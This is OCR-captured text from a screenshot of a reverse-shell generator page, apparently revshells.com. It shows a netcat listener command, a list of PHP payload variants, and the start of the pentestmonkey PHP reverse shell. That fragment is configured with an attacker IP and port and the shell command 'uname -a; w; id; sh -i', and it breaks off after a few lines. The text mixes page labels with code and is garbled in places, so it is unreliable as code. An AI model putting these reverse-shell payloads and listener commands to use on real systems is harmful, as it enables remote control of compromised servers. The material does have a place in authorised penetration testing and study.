 https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP & Port
IP 192.168
Port 1234 +1
Listener
Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show
Advanced
PHP
PentestMonk
ey
PHP Ivan
Sincek
PHP cmd
PHP cmd 2
PHP cmd
small
PHP exec
PHP
pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168. ';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
Shell sh
Encoding None